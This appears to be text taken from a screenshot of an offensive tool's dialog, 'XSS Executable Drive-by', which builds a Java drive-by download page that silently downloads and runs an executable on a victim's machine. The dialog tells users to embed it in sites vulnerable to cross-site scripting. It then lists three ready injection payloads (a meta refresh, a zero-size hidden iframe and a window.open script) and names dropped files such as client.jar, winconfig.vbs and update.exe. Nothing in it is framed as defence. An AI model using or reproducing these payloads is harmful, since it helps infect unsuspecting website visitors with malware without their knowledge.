 XSS Executable Drive-by
URL of Executable: http://127.0.0.1/sample.exe
Details
Click on Start to generate a Java Drive-by Download. This will generate
an HTML page which when viewed will automatically download and
execute the executable specified in the URL field without the knowledge
of the victim. embed the HTML file on the web pages which are
vulnerable to XSS.
Start Close
Embed any of these
<meta http-equiv="refresh" content="0;url=http://127.0.0.1/index.htm" >
<iframe src="http://127.0.0.1/index.htm" width=0% height=0%></iframe>
<script>window.open( "http://127.0.0.1/index.htm" )</script>
localhost/index.html
localhost/index.html
Index.html
client.jar cmd.exe winconfig.vbs update.exe